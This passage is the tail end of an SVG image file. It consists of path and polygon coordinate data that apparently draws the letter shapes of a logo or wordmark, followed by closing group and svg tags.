				c0,2.35-1.85,3.49-3.99,3.49c-1.36,0-2.69-0.42-3.58-1.48l1.47-1.42c0.48,0.73,1.3,1.14,2.16,1.14c0.89,0,1.91-0.49,1.91-1.5
				c0-2.39-5.18-1.02-5.18-4.92c0-2.25,2-3.3,4.03-3.3c1.14,0,2.28,0.32,3.13,1.13L96.52,85.22z"/>
		</g>
		<polygon class="st1" points="103.01,84.63 99.67,84.63 99.67,82.88 108.3,82.88 108.3,84.63 104.96,84.63 104.96,93.8 
			103.01,93.8 		"/>
		<polygon class="st1" points="110.03,82.88 117.26,82.88 117.26,84.63 111.97,84.63 111.97,87.32 116.98,87.32 116.98,89.08 
			111.97,89.08 111.97,92.04 117.54,92.04 117.54,93.8 110.03,93.8 		"/>
		<g>
			<path class="st1" d="M122.65,87.5c1.1,0,2.38-0.09,2.38-1.51c0-1.3-1.2-1.45-2.21-1.45h-1.68v2.96H122.65z M119.19,82.88h3.79
				c2.1,0,4.07,0.68,4.07,3.13c0,1.57-0.91,2.73-2.53,2.96l2.9,4.83h-2.35l-2.53-4.63h-1.42v4.63h-1.94V82.88z"/>
		</g>
		<polygon class="st1" points="129.21,82.88 131.79,82.88 137.08,90.99 137.11,91.02 137.08,91.02 137.11,90.99 137.11,82.88 
			139.05,82.88 139.05,93.8 136.58,93.8 131.18,85.42 131.15,85.42 131.15,93.8 129.21,93.8 		"/>
	</g>
</g>
</svg>
